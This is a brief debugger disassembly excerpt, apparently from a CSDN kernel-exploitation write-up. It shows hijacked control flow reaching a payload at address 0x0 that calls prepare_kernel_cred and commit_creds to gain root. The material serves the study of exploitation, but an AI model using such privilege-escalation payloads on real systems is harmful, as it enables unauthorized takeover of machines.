 [ DISASM ]
0xffffffff82001eec <__x86_indirect_thunk_array+12> mov qword ptr [rsp], rax
0xffffffff82001ef0 <__x86_indirect_thunk_array+16> ret
↓
► 0x0 xor rax, rax
0x3 <fixed_percpu_data+3> call prepare_kernel_cred <prepare_kernel_cred>
0x8 <fixed_percpu_data+8> call commit_creds <commit_creds>
0xd <fixed_percpu_data+13> ret
0xe <fixed_percpu_data+14> add byte ptr [rax], al
0x10 <fixed_percpu_data+16> add byte ptr [rax], al
0x12 <fixed_percpu_data+18> add byte ptr [rax], al
0x14 <fixed_percpu_data+20> add byte ptr [rax], al
0x16 <fixed_percpu_data+22> add byte ptr [rax], al
payload
[ STACK ]
CSDN @_sky123_